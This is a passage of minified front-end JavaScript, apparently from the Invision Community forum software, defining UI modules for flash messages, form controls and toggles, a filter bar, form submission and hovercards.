try{instance.chain().removeAttachment(fileId).focus().run();}catch(e){Debug.warn(e);}}
return{init,focus,unminimize,minimize,insertQuotes,insertHtml,reset,destruct,saveAndClearAutosave,getInstance,getInstanceHTML,scrollIntoView};}}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.filterBar',function(){var defaults={on:'phone,tablet',viewDefault:'filterContent'};var respond=function(elem,options){if(!$(elem).data('_filterBar')){$(elem).data('_filterBar',filterBarObj(elem,_.defaults(options,defaults)));}},getObj=function(elem){if($(elem).data('_filterBar')){return $(elem).data('_filterBar');}
return undefined;},destruct=function(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();}};ips.ui.registerWidget('filterBar',ips.ui.filterBar,['on','viewDefault']);return{respond:respond,destruct:destruct,getObj:getObj};});var filterBarObj=function(elem,options){var filterBar=null;var filterContent=null;var currentlyShowing=null;var init=function(){filterBar=elem.find('[data-role="filterBar"]');filterContent=elem.find('[data-role="filterContent"]');elem.on('switchTo.filterBar',function(e,data){_switchView(data.switchTo);}).on('click','[data-action="filterBarSwitch"]',_switchToggle);_setUpBar();},destruct=function(){},_setUpBar=function(){if(options.viewDefault=='filterBar'){currentlyShowing='filterBar';}else{currentlyShowing='filterContent';}},_switchToggle=function(e){e.preventDefault();_switchView($(e.currentTarget).attr('data-switchTo')=='filterBar'?'filterBar':'filterContent');},_switchView=function(switchTo){if(switchTo==currentlyShowing){return;}
if(document.startViewTransition){document.startViewTransition(()=>{elem.attr('data-ipsfilterbar-viewing',switchTo);});}else{elem.attr('data-ipsfilterbar-viewing',switchTo);}
currentlyShowing=switchTo;};init();return{init:init,destruct:destruct};};}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.flashMsg',function(){var _queue=[],_doneInit=false,_box,_content,_isShowing=false,_currentDismissHandler=null;var defaults={timeout:2,extraClasses:'',location:'top',sticky:false,escape:true};var respond=function(elem,options){if(options.text){show(options.text,options);}},init=function(){$(document).ready(function(){if($('body').attr('data-message')){show($('body').attr('data-message'));}
if(ips.utils.url.getParam('flmsg')){show(_.escape(decodeURIComponent(ips.utils.url.getParam('flmsg'))));}
if(ips.utils.cookie.get('flmsg')){show(_.escape(ips.utils.cookie.get('flmsg')));ips.utils.cookie.unset('flmsg');}});$(document).on('closeFlashMsg.flashMsg',hide);},show=function(message,options,update){if(!_doneInit){_initElement();}
options=_.defaults(options||{},defaults);if(options.escape){message=_.escape(message);}
if(_isShowing&&!update){_queue.push([message,options]);return;}
if(update&&_isShowing){_content.html(message);ips.utils.anim.go('pulseOnce',_box);if(!options.sticky){setTimeout(hide,options.timeout*1000);}
return;}
_currentDismissHandler=null;_isShowing=true;_content.html(message);_box.attr('class','').addClass(options.extraClasses).addClass(options.dismissable?'ipsFlashMsg_dismissable':'').addClass(options.position=='bottom'?'ipsFlashMsg--bottom':'ipsFlashMsg--top').on('click','a:not( [data-action="dismissFlashMessage"] )',function(){hide();}).animationComplete(function(){if(!options.sticky){setTimeout(hide,options.timeout*1000);}});if(_.isFunction(options.dismissable)){_currentDismissHandler=options.dismissable;}
ips.utils.anim.go('fadeInDown',_box);},hide=function(){if(_queue.length){var next=_queue.shift();show(next[0],next[1],true);}else{_box.animationComplete(function(){_isShowing=false;_box.hide();if(_queue.length){var next=_queue.shift();show(next[0],next[1]);}});ips.utils.anim.go('fadeOutDown',_box);}},dismiss=function(e){e.preventDefault();hide();if(_.isFunction(_currentDismissHandler)){_currentDismissHandler();_currentDismissHandler=null;}},_initElement=function(){$('body').append(ips.templates.render("core.general.flashMsg"));_box=$('#elFlashMessage').hide();_content=(_box.is('[data-role="flashMessage"]'))?_box:_box.find('[data-role="flashMessage"]');_box.on('click','a[data-action="dismissFlashMessage"]',dismiss);_doneInit=true;};ips.ui.registerWidget('flashMsg',ips.ui.flashMsg,['text','extraClasses','timeout','position','sticky','dismissable']);init();return{respond,show};});}(jQuery,_));;
;(function($,_){"use strict";ips.createModule('ips.ui.form',function(){const _cmInstances={};const _support={};const formTypes={'unlimited':'[data-control~="unlimited"]','date':'input[type="date"], [data-control~="date"]','range':'input[type="range"], [data-control~="range"]','color':'input[type="color"], [data-control~="color"]','dimensions':'[data-control~="dimensions"]','dimensionsUnlimited':'[data-control~="dimensionsUnlimited"]','jsDisable':'input[data-control~="jsdisable"]','codemirror':'[data-control~="codemirror"]','granularCheckboxset':'[data-control~="granularCheckboxset"]',};const _controlMethods={codemirror(elem){ips.loader.getStatic(['applications/core/interface/static/codemirror/diff_match_patch.js','applications/core/interface/static/codemirror/codemirror.js']).then(function(){const elemId=$(elem).attr('id');if(!_.isUndefined(_cmInstances[elemId])){_cmInstances[elemId].save();$(_cmInstances[elemId].getWrapperElement()).remove();delete _cmInstances[elemId];}
_cmInstances[elemId]=CodeMirror.fromTextArea(document.getElementById(elemId),{mode:$(elem).attr('data-mode'),lineWrapping:true,lineNumbers:false,leaveSubmitMethodAlone:true});if($(elem).attr('data-height')){_cmInstances[elemId].setSize(null,$(elem).attr('data-height'));$('div[data-codemirrorid='+elemId+'] ul[data-role=tagsList]').css('max-height',$(elem).attr('data-height'));}
$('#'+elemId).data('CodeMirrorInstance',_cmInstances[elemId]);$('[data-codemirrorcustomtag]').on('click',function(e){_cmInstances[elemId].replaceRange($(e.currentTarget).attr('data-codemirrorcustomtag'),_cmInstances[elemId].getCursor("end"));});});},range(elem){if(_.isUndefined(_support['range'])){const i=document.createElement("input");i.setAttribute("type","range");_support['range']=!(i.type==='text');}
if(!_support['range']){elem.siblings('[data-role="rangeBoundary"]').hide();}else{const valueElem=$('#'+elem.attr('name')+'_rangeValue');valueElem.text(elem.val());elem.on('change',function(){valueElem.text(elem.val());});}},unlimited(elem){elem=$(elem).get(0);elem.addEventListener('change',()=>_unlimitedCheck());if(!elem.dataset.initialized){elem.dataset.initializd='1';_unlimitedCheck();}
function _unlimitedCheck(){const checkbox=elem;if(checkbox.disabled){return;}
checkbox.closest('.ipsFieldRow__content,[data-role="unlimitedCatch"]')?.querySelectorAll('input:not([type="checkbox"],[type="hidden"]),select,textarea').forEach(input=>{if(input.dataset.control!=='color'){if(checkbox.checked){if(input.value){input.dataset.previousvalue=input.value;}
input.value="";input.setAttribute('disabled','');}else{input.removeAttribute('disabled');if(input.dataset.previousvalue){input.value=input.dataset.previousvalue;}}}
input.querySelectorAll('[data-role="rangeBoundary"]').forEach(boundary=>boundary.style.opacity=checkbox.checked?'0.5':'1');});}},color(elem){if(elem.attr('data-ipsFormData')){return;}
const input=elem.get(0);input.setAttribute("data-ipsFormData","1");const initialColor=input.style.getPropertyValue('--i-co--inverse')||"var(--i-color_root)"
const unlimited=input.closest('.ipsFieldRow__content')?.querySelector(`input[data-control=unlimited]`);const wrap=input.closest('.ipsInput__color-wrap-inner');const iroWrap=wrap.querySelector('[data-role="iro-container"]');const label=input.closest('.ipsInput__color-wrap')?.querySelector('.ipsInput__color-label');let controller='label';let iro;ips.utils.color.loadIro().then(()=>{function buildIro(){iroWrap.innerHTML='';iro=new ips.utils.iro.ColorPicker(iroWrap,{color:input.value,layout:[{component:ips.utils.iro.ui.Box,options:{}},{component:ips.utils.iro.ui.Slider,options:{sliderType:'hue'}}]});iro.on('input:change',(e)=>{controller='picker';input.value=e.hexString;updateColor({target:input});});}
buildIro();wrap?.addEventListener('pointerdown',e=>{if(e.target.closest('[data-role="iro-container"]')){return;}
e.stopPropagation();if(unlimited){const sel=document.getSelection();const activeElement=document.activeElement;const wasFocused=controller==='label'&&((activeElement===label)||(activeElement.parentElement?.closest?.('.ipsInput__color-label')===label));const ranges=[];for(let i=0;i<sel.rangeCount;i++){ranges.push(sel.getRangeAt(i));}
let currentText=label.innerText;unlimited.checked=false;updateColor(e);if(label.innerText!==currentText){e.preventDefault();let sel=document.getSelection();if(!wasFocused||(e instanceof PointerEvent&&e.detail>=2)){sel.removeAllRanges();const range=document.createRange();range.selectNodeContents(label);if(!(e instanceof PointerEvent&&e.detail>2)&&label.innerText.startsWith('#')){const st=document.createTextNode('#');const textNode=document.createTextNode(label.innerText.slice(1));label.innerHTML="";label.appendChild(st);label.appendChild(textNode);range.selectNodeContents(textNode);}else{const text=document.createTextNode(label.innerText);label.innerHTML="";label.append(text);range.selectNodeContents(text);}
sel.addRange(range);}else if(wasFocused){sel.removeAllRanges();ranges.forEach(range=>{sel.addRange(range);})}}}
iroWrap.classList.add('ipsInput__color-iro-container--open');});label.addEventListener('input',e=>{controller='label';const text=label.innerText;try{input.value=(new ips.utils.iro.Color(text)).hexString;buildIro();updateColor({target:input},true);}catch(e){Debug.error(e);}});function handleDataTransfer(e){const dt=e instanceof ClipboardEvent?e.clipboardData:e.dataTransfer;if(dt instanceof DataTransfer){e.preventDefault();e.stopPropagation();const allTypes=[...dt.types];let textFound;if(allTypes.includes('text/plain')){Debug.log("Using plain text from paste or drop event");textFound=dt.getData('text/plain');}else if(allTypes.includes('text/html')){Debug.log("Using html from paste or drop event");const cleanText=(new DOMParser()).parseFromString(dt.getData('text/html'),'text/html').body.innerText;if(cleanText){textFound=cleanText;}}
if(textFound){textFound=textFound.replaceAll(/\s+/g,' ').trim().slice(0,30).trim();const selection=document.getSelection();const text=document.createTextNode(textFound);let usingExistingRange=false;for(let i=0;i<selection.rangeCount;i++){const existingRange=selection.getRangeAt(i);if(existingRange.intersectsNode(label)){const isDescendant=(descendant,ancestor)=>{while(descendant){if(descendant===ancestor){return true;}
descendant=descendant.parentNode;}
return false;}
if(!isDescendant(existingRange.startContainer,label)){existingRange.setStart(label,0);}
if(!isDescendant(existingRange.endContainer,label)){existingRange.setEnd(label,label.childNodes.length);}
usingExistingRange=true;existingRange.deleteContents();existingRange.insertNode(text);existingRange.collapse(false);break;}}
selection.removeAllRanges();const newRange=document.createRange();if(!usingExistingRange){label.innerHTML="";label.appendChild(text);}
newRange.setStartAfter(text);newRange.setEndAfter(text);selection.addRange(newRange);if(label.innerText.trim().length>30){let precedingTextLength=0;for(let node of label.childNodes){if(node===text){break;}
if(node instanceof Text){precedingTextLength+=node.wholeText.length;}else if(node instanceof Element){precedingTextLength+=node.innerText.length;}}
const replacementTextNode=document.createTextNode(label.innerText.trim().slice(0,30));label.innerHTML="";label.appendChild(replacementTextNode);if(precedingTextLength){const correctedRange=document.createRange();correctedRange.setStart(replacementTextNode,Math.min(30,precedingTextLength));correctedRange.setEnd(replacementTextNode,Math.min(30,precedingTextLength));selection.removeAllRanges();selection.addRange(correctedRange);}}
controller='label';try{input.value=(new ips.utils.iro.Color(label.innerText)).hexString;buildIro();updateColor({target:input},true);}catch(e){Debug.error(e);}
return;}
ips.ui.flashMsg.show(ips.getString('form_color_datatransfer_fail'));}}
label.addEventListener('drop',handleDataTransfer);label.addEventListener('paste',handleDataTransfer);document.addEventListener('pointerdown',e=>{if(e.target.closest('.ipsInput__color-wrap-inner')!==wrap&&iroWrap.classList.contains('ipsInput__color-iro-container--open')){iroWrap.classList.remove('ipsInput__color-iro-container--open');}});});const updateColor=(e,skipLabel=false)=>{if(unlimited&&e?.target===input){unlimited.checked=false;}
if(unlimited?.checked){wrap?.classList.add('ipsInput--color-disabled');if(label){label.innerHTML="";}
return;}
wrap?.classList.remove('ipsInput--color-disabled');let textColor;if(ips.utils.iro?.colorPackage){const color=new ips.utils.iro.colorPackage(input.value);if(color.to('oklab').toGamut().l<0.71){textColor="#fff";}else{textColor="#000";}}else{const[_,__,l]=input.value.match(/#[0-9a-f]{3,8}/i)?ips.utils.color.RGBtoHSL(...ips.utils.color.hexToRGB(input.value.match(/#([0-9a-f]{3,8})/i)[1])):[null,null,null];textColor=typeof l==="number"?(l<0.6?"#fff":"#000"):initialColor;}
input.closest('.ipsInput__color-wrap')?.style.setProperty("--i-co-inverse",textColor);input.closest('.ipsInput__color-wrap')?.style.setProperty("--i-co",`${input.value}`);if(!skipLabel&&label&&label.innerText!==input.value){label.innerHTML="";let textNodes=input.value.match(/^(#)?(.*)/i).slice(1).map(match=>document.createTextNode(match||''));textNodes.forEach(node=>label.append(node));const sel=document.getSelection();sel.removeAllRanges();const range=document.createRange();range.selectNodeContents(textNodes[textNodes.length-1]);sel.addRange(range);}
input.setAttribute('value',input.value);};input.addEventListener("input",updateColor);unlimited?.addEventListener('input',updateColor);updateColor();},dimensions(elem){const container=elem.closest('.ipsWidthHeight_container');elem.resizable({resize:function(event,ui){container.find('input.ipsWidthHeight_width').val(elem.width());container.find('input.ipsWidthHeight_height').val(elem.height());}});container.find('input.ipsWidthHeight_width').on('change',function(){elem.width($(this).val());});container.find('input.ipsWidthHeight_height').on('change',function(){elem.height($(this).val());});},dimensionsUnlimited(elem){$(elem).get(0).addEventListener('change',()=>_dimensionsUnlimitedCheck());_dimensionsUnlimitedCheck();function _dimensionsUnlimitedCheck(){elem=$(elem).get(0);const container=elem.closest('.ipsWidthHeight_container');if(elem.matches(':checked')){container.querySelectorAll('[data-control="dimensions"]').ipsHide();container.querySelectorAll('input.ipsWidthHeight_width, input.ipsWidthHeight_height').forEach(el=>{if(el.value!==''&&!Number.isNaN(parseFloat(el.value))){el.dataset.lastvalue=el.value;}
el.value='';el.setAttribute('disabled','');});}else{container.querySelectorAll('[data-control="dimensions"]').ipsShow();container.querySelectorAll('input.ipsWidthHeight_width, input.ipsWidthHeight_height').forEach(el=>{if(el.dataset.lastvalue!==undefined){el.value=el.dataset.lastvalue;}
el.removeAttribute('disabled');});}}},jsDisable(elem){elem.prop('disabled',true);},granularCheckboxset(elem){elem.find('[data-role="checkboxsetUnlimitedToggle"]').on('change',function(){if($(this).is(':checked')){elem.find('[data-role="checkboxsetGranular"] input:enabled[type="checkbox"]').prop('checked',$(this).is(':checked'));}else{elem.find('[data-role="checkboxsetGranular"] input[type="checkbox"]').prop('checked',$(this).is(':checked'));}});elem.find('[data-action="checkboxsetCustomize"]').on('click',function(){elem.find('[data-role="checkboxsetUnlimited"]').hide();elem.find('[data-role="checkboxsetUnlimitedToggle"]').prop('checked',false);if(elem.find('[data-role="checkboxsetUnlimitedToggle"]').length>0){elem.find('[data-role="checkboxsetGranular"]').slideDown();}});elem.find('[data-action="checkboxsetAll"]').on('click',function(){elem.find('[data-role="checkboxsetGranular"] input:enabled[type="checkbox"]').prop('checked',true);if(elem.find('[data-role="checkboxsetUnlimitedToggle"]').length>0){elem.find('[data-role="checkboxsetUnlimited"]').slideDown();elem.find('[data-role="checkboxsetGranular"]').slideUp();elem.find('[data-role="checkboxsetUnlimitedToggle"]').prop('checked',true).change();}});elem.find('[data-action="checkboxsetNone"]').on('click',function(){elem.find('[data-role="checkboxsetGranular"] input:enabled[type="checkbox"]').prop('checked',false);if(elem.find('[data-role="checkboxsetUnlimitedToggle"]').length>0){elem.find('[data-role="checkboxsetUnlimited"]').slideDown();elem.find('[data-role="checkboxsetGranular"]').slideUp();elem.find('[data-role="checkboxsetUnlimitedToggle"]').prop('checked',false).change();}});elem.find('[data-role="search"]').on('keydown',function(e){if(e.keyCode==13||e.keyCode==38||e.keyCode==40){e.preventDefault();}});elem.find('[data-role="search"]').off('keyup').on('keyup',function(e){const focussedCheckbox=elem.find('[data-role="result"].ipsField__checkboxOverflow__focused');switch(e.keyCode){case 13:focussedCheckbox.find('input').prop('checked',!focussedCheckbox.find('input').prop('checked'));break;case 38:var prev=focussedCheckbox.prevAll(':visible').first();if(prev.length){focussedCheckbox.removeClass('ipsField__checkboxOverflow__focused')
prev.addClass('ipsField__checkboxOverflow__focused');}
break;case 40:var next=focussedCheckbox.nextAll(':visible').first();if(next.length){focussedCheckbox.removeClass('ipsField__checkboxOverflow__focused')
next.addClass('ipsField__checkboxOverflow__focused');}
break;default:focussedCheckbox.removeClass('ipsField__checkboxOverflow__focused');var val=$(this).val().toLowerCase();if(val){elem.find('[data-role="massToggles"]').hide();elem.find('[data-role="result"]').each(function(){const labelText=this.querySelector('label svg[data-ipstooltip]')?.getAttribute('title')||this.querySelector('label svg[data-ipstooltip]')?.getAttribute('_title')||this.querySelector('label')?.innerText
if(labelText?.toLowerCase().includes(val)){$(this).show();}else{$(this).hide();}});elem.find('[data-role="result"]:visible').first().addClass('ipsField__checkboxOverflow__focused');}else{elem.find('[data-role="result"]:hidden').show();elem.find('[data-role="massToggles"]').show();}}});elem.find('[data-role="search"]').on('clear blur',function(e){if($(e.relatedTarget).closest('[data-role="checkboxsetGranular"]').find('[data-role="search"]').is(this)){e.preventDefault();$(this).focus();return;}
$(this).val('');elem.find('[data-role="result"].ipsField__checkboxOverflow__focused').removeClass('ipsField__checkboxOverflow__focused');elem.find('[data-role="result"]:hidden').show();elem.find('[data-role="massToggles"]').show();});const count=parseInt(elem.attr('data-count'));if(count>10){elem.find('.ipsField__checkboxOverflow').addClass('ipsField__checkboxOverflow--scroll');}},diallingCode(elem){const selected=elem.find('option:selected');if(selected.length){selected.html(selected.attr('data-code'));}
elem.on('change mouseleave',function(){elem.find('option').each(function(){$(this).html($(this).attr('data-text'));});elem.find('option:selected').html(elem.find('option:selected').attr('data-code'));$(this).blur();});elem.on('focus',function(){elem.find('option').each(function(){$(this).html($(this).attr('data-text'));});});}}
function localeSort(a,b){let bValue;let aValue;if($(a).prop("tagName")=='OPTGROUP'){aValue=$(a).attr('label');}else{if(!a.value){return-1;}
aValue=a.innerHTML;}
if($(b).prop("tagName")=='OPTGROUP'){bValue=$(b).attr('label');}else{if(!b.value){return 1;}
bValue=b.innerHTML;}
try{return aValue.localeCompare(bValue);}catch(err){return(aValue>bValue)?1:-1;}}
function refreshFormToggles(form){if(!form){return;}
for(let i=0;i<1;i++){const event=new CustomEvent('ips:calculateToggles',{cancelable:false,bubbles:false,detail:{togglesOn:new Set(),togglesOff:new Set(),}});try{form.dispatchEvent(event)}catch(e){e.message='Failed to evaluate form toggles on an element:\n'+e.message;Debug.warn(e);}
const forceStates={togglesOn:new Set([...event.detail.togglesOn]),togglesOff:new Set([...event.detail.togglesOff])}
parseToggleControls(event);forceStates.togglesOn.forEach(el=>{event.detail.togglesOn.add(el);event.detail.togglesOff.delete(el);forceStates.togglesOff.delete(el);})
forceStates.togglesOff.forEach(el=>{event.detail.togglesOff.add(el);event.detail.togglesOn.delete(el);})
const allToggled=new Set([...event.detail.togglesOn,...event.detail.togglesOff]);for(const toggle of allToggled){if(event.detail.togglesOn.has(toggle)){toggle.removeAttribute('hidden');}else{toggle.setAttribute('hidden','');}}
for(const widgetType of['uploader','matrix']){form.querySelectorAll(`[data-ips${widgetType}]`).forEach(elem=>ips.ui[widgetType].refresh($(elem)));}}}
function buildToggleMap(form,togglers,toggledCollection){togglers=[...togglers];const allToggledElementsForForm=new Set();for(const{togglesOn,togglesOff}of toggledCollection.values()){togglesOn.forEach(elem=>allToggledElementsForForm.add(elem));togglesOff.forEach(elem=>allToggledElementsForForm.add(elem));}
const map=new Map();const toggleInputMap=new Map();for(let toggler of togglers){const toggleCollection=toggledCollection.get(toggler);const allToggled=new Set([...toggleCollection.togglesOn,...toggleCollection.togglesOff]);let possibleToggled=toggler;while(possibleToggled&&!allToggledElementsForForm.has(possibleToggled)){possibleToggled=possibleToggled.parentElement;}
toggleInputMap.set(toggler,possibleToggled||toggler);for(let toggled of allToggled){if(!map.has(toggled)){map.set(toggled,{parents:new Set(),ancestors:new Set()});}
map.get(toggled).parents.add(toggler);}}
const allAncestorsMemo=new Map();function getAllAncestors(el,path){if(!allAncestorsMemo.has(el)){path=path||new Set();path.add(el);const ancestors=new Set();if(map.has(el)){for(let parent of map.get(el).parents){if(path.has(parent)){Debug.warn(`Cyclical form toggle detected. #${parent.getAttribute('id')} ultimately toggles itself.`);continue;}
ancestors.add(parent);ancestors.add(toggleInputMap.get(parent))
for(const ancestor of getAllAncestors(parent,new Set(path))){ancestors.add(ancestor);}}}
if(map.has(toggleInputMap.get(el))){for(let parent of map.get(toggleInputMap.get(el)).parents){if(path.has(parent)){Debug.warn(`Cyclical form toggle detected. #${parent.getAttribute('id')} ultimately toggles itself.`);continue;}
ancestors.add(parent);for(const ancestor of getAllAncestors(parent,new Set(path))){ancestors.add(ancestor);}}}
allAncestorsMemo.set(el,ancestors);}
return allAncestorsMemo.get(el);}
for(const toggled of map.keys()){for(const parent of[...map.get(toggled).parents]){for(const ancestor of getAllAncestors(parent)){map.get(toggled).ancestors.add(ancestor);}}}
return{inputMap:map,toggleInputMap};}
function parseToggleControls(e){const form=e.target;if(!form){return;}
const toggleCollectionMap=new Map();const allTogglers=[...form.querySelectorAll('[data-control~="toggle"], [data-action="nodeSelect"][data-toggles]')];allTogglers.forEach(toggler=>toggleCollectionMap.set(toggler,getToggleCollection(toggler,form)));const{inputMap:toggleMap,toggleInputMap}=buildToggleMap(form,allTogglers,toggleCollectionMap);const toggleMapReverse=new Map();for(const toggled of toggleMap.keys()){for(const parent of toggleMap.get(toggled).parents){if(!toggleMap.get(toggled).ancestors.has(parent)){if(!toggleMapReverse.has(parent)){toggleMapReverse.set(parent,new Set())}
toggleMapReverse.get(parent).add(toggled);}}}
const roots=new Set();for(const toggler of toggleMapReverse.keys()){if(!toggleMap.has(toggler)){roots.add(toggler);}}
const toggleStates=new Map();for(const toggle of allTogglers){let eventType;let state;const toggleElements=toggleCollectionMap.get(toggle);if(!toggleElements.togglesOn.size&&!toggleElements.togglesOff.size){continue;}
if(toggle.matches('option')){state=toggleIsOn.select(toggle);}else if(toggle.matches('input[type="checkbox"], input[type="radio"]')){state=toggleIsOn.checkbox(toggle);}else if(toggle.matches('.ipsSelectTree_item')){state=toggleIsOn.node(toggle);eventType='nodeSelectedChanged';}else{state=toggleIsOn.generic(toggle);}
toggleStates.set(toggle,state);}
const checkAncestorMemo=new Map();function checkAncestors(input,path){if(checkAncestorMemo.has(input)){return checkAncestorMemo.get(input);}
path=path||new Set();const toggledEl=toggleInputMap.get(input)||input;path.add(input);if(!toggleMap.has(toggledEl)){checkAncestorMemo.set(toggledEl,false);return false;}
let allDisabled=true;for(const parent of toggleMap.get(toggledEl).parents){if(toggleMap.get(toggledEl).ancestors.has(parent)){continue;}
if(!path.has(parent)&&!checkAncestors(parent,new Set(path))){let relationship='togglesOn';if(toggleCollectionMap.get(parent)&&(toggleCollectionMap.get(parent).togglesOff.has(toggledEl)||toggleCollectionMap.get(parent).togglesOff.has(input))){relationship='togglesOff';}
if(toggleStates.has(parent)&&!(relationship==='togglesOn'?toggleStates.get(parent):!toggleStates.get(parent))){continue;}
allDisabled=false;break;}}
if(allDisabled){checkAncestorMemo.set(input,true);return true;}
checkAncestorMemo.set(input,false);return false;}
for(const toggle of[...toggleStates.keys()]){const disabled=checkAncestors(toggle);const state=disabled?false:toggleStates.get(toggle);const toggleElements=toggleCollectionMap.get(toggle);toggleElements.togglesOn.forEach(elem=>{if(!toggleMap.get(elem).ancestors.has(toggle)){if(state&&!disabled){e.detail.togglesOn.add(elem);}else{e.detail.togglesOff.add(elem);}}});toggleElements.togglesOff.forEach(elem=>{if(!toggleMap.get(elem).ancestors.has(toggle)){if(state||disabled){e.detail.togglesOff.add(elem);}else{e.detail.togglesOn.add(elem);}}});}}
function getToggleCollection(elem,form){const getElements=s=>new Set(form.querySelectorAll(s.split(',').map(c=>"[id='"+c.trim()+"']").join(', ')));return{togglesOn:(elem.dataset.toggles||elem.dataset.toggleson)?getElements(elem.dataset.toggles||elem.dataset.toggleson):new Set(),togglesOff:elem.dataset.togglesoff?getElements(elem.dataset.togglesoff):new Set(),}}
const toggleIsOn={select:elem=>!!elem.selected||elem.closest('select')?.value===elem.value,checkbox:elem=>!!elem.checked,node:elem=>elem.matches('[data-action="nodeSelect"][data-toggles].ipsSelectTree_selected'),generic:elem=>elem.dataset&&'togglereverse'in elem.dataset?!elem.value:!!elem.value,};ips.ui.registerWidget('form',ips.ui.form);return{respond(elem){const form=$(elem).get(0).closest('form, [data-ipsform]');if(form&&!('listenersSetup'in form.dataset)){form.dataset.listenersSetup='';form.addEventListener('nodeSelectedChanged',()=>form.dispatchEvent(new CustomEvent('ips:formChange')));form.addEventListener('change',()=>form.dispatchEvent(new CustomEvent('ips:formChange')));form.addEventListener('ips:formChange',_.debounce(()=>refreshFormToggles(form),20));setTimeout(()=>refreshFormToggles(form));}
for(const type in formTypes){$(elem).find(formTypes[type]).each(function(){_controlMethods[type]?.($(this),elem);});}
$(elem).find('select[data-sort]').each(function(){var value=$(this).val();$(this).children('optgroup').each(function(){$(this).append($(this).children('option').remove().sort(localeSort));});$(this).append($(this).children('optgroup').remove().sort(localeSort));$(this).append($(this).children('option').remove().sort(localeSort));$(this).val(value);});},init(){$(document).on('contentChange',(e,data)=>{if(!_.isUndefined(data)&&$(data[0]).closest('[data-ipsForm]').length){this.respond($(data[0]).closest('[data-ipsform]'));}});$(document).on('menuOpened',(e,data)=>{if(data.menu.closest('[data-ipsForm]').length){this.respond(data.menu);}});$(document).on('codeMirrorInsert',function(e,data){if(!_.isUndefined(_cmInstances[data.elemID])){_cmInstances[data.elemID].replaceRange(data.tag,_cmInstances[data.elemID].getCursor("end"));}});$(document).on('tabChanged',function(e,data){var form=$('#'+data['barID']).closest('[data-ipsForm]');if($('input[name='+form.attr('data-formId')+'_activeTab]').length){$('input[name='+form.attr('data-formId')+'_activeTab]').val(data['tabID'].replace(form.attr('data-formId')+'_tab_',''));}});}};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.formSubmit',function(){var respond=function(elem,options){var formElement=$(elem).is('form')?$(elem):$(elem).closest('form');formElement.on('submit',function(e){formElement.find('input[type="submit"],button[type="submit"]').prop('disabled',true);});formElement.on('fileStillUploading',function(e){formElement.find('input[type="submit"],button[type="submit"]').prop('disabled',false);});};ips.ui.registerWidget('formSubmit',ips.ui.formSubmit);return{respond:respond};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.hovercard',function(){var defaults={timeout:0.75,showLoading:true,width:450,className:'ipsHovercard',onClick:false,target:null,cache:true};var cache={};var respond=function(elem,options){if(!$(elem).data('_hover')){$(elem).data('_hover',hoverCardObj(elem,_.defaults(options,defaults)));}
if(options.onClick){$(elem).off('.hovercard').on('click.hovercard',function(e){e.preventDefault();$(elem).data('_hover').start();});}else{if(ips.utils.events.isTouchDevice()&&(ips.utils.responsive.currentIs('phone')||ips.utils.responsive.currentIs('tablet'))){return;}
$(elem).data('_hover').start();}},getObj=function(elem){if($(elem).data('_hover')){return $(elem).data('_hover');}
return undefined;},destruct=function(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();}},setCache=function(url,content){cache[url]=content;},unCache=function(url){delete cache[url];},getCache=function(url){return cache[url];};ips.ui.registerWidget('hover',ips.ui.hovercard,['timeout','attach','content','width','onClick','target','cache'],{lazyLoad:true,lazyEvents:'mouseover'});return{respond:respond,destruct:destruct,setCache:setCache,getCache:getCache};});var hoverCardObj=function(elem,options){var onTimeout=null,offTimeout=null,ajaxObj,content,target,loading,card,working=false,elemID='';var init=function(){elemID=$(elem).identify().attr('id');},destruct=function(){clearTimeout(offTimeout);$(document).off('click.'+elemID);_removeLoadingWidget();if(card){card.remove();}},start=function(){if(working!==false&&options.onClick){return;}
working=true;target=($(options.attach).length)?$(options.attach):$(elem);clearTimeout(offTimeout);if(!options.onClick){onTimeout=setTimeout(_startShow,(options.timeout*1000));$(elem).off('mouseout.hovercard',_mouseOut).on('mouseout.hovercard',_mouseOut);$(elem).off('mousedown.hovercard',_elemClick).on('mousedown.hovercard',_elemClick);}else{$(document).off('click.'+elemID).on('click.'+elemID,_documentClick);_startShow();}},_elemClick=function(e){if(onTimeout){clearTimeout(onTimeout);}
if(offTimeout){clearTimeout(offTimeout);}
if(ajaxObj&&_.isFunction(ajaxObj.abort)){ajaxObj.abort();}
_removeLoadingWidget();_hideCard();},_documentClick=function(e){if(!$(card).is(':visible')){return;}
if(e.target!=elem&&!$.contains(elem,e.target)&&e.target!=card.get(0)&&!$.contains(card.get(0),e.target)){_hideCard();$(document).off('click.'+elemID);}},_startShow=function(){if(card&&card.length&&_.isElement(card.get(0))){_positionCard();working=false;return;}
if(options.content&&$(options.content).length){_buildLocalContent();_buildCard();_positionCard();working=false;}else{_buildRemoteContent().done(function(){_buildCard();_positionCard(true);}).fail(function(){}).always(function(){working=false;});}},_hideCard=function(){ips.utils.anim.go('fadeOut',card);},_positionCard=function(showImmediate){if(!card.length){Debug.warn("_positionCard called before a card element exists");return;}
if(!target.is(':visible')){Debug.info("Can't show hovercard when target isn't visible");return;}
card.css({left:'auto',top:'auto',position:'static'});if(card.attr('data-originalWidth')){card.css({width:card.attr('data-originalWidth')+'px'});}
var elemPos=ips.utils.position.getElemPosition(target);var tooWide=false;var elemHeight=$(target).height();var elemWidth=$(target).width();var actualWidth=$(card).width();var actualHeight=$(card).height();var win=$(window);var positionInfo={trigger:elem,target:card,above:true,stemOffset:{left:20,top:0}};var location=ips.utils.position.positionElem(positionInfo);card.css({left:location.left+'px',top:location.top+'px',position:(location.fixed)?'fixed':'absolute',zIndex:ips.ui.zIndex()});var newElemPosition=ips.utils.position.getElemPosition(card);if((actualWidth>$(document).width())||newElemPosition.viewportOffset.left<0){options.noStem=true;card.attr('data-originalWidth',actualWidth).css({left:'10px',width:($(document).width()-20)+'px'});var newLocation=ips.utils.position.positionElem(positionInfo);card.css({top:newLocation.top+'px'});}
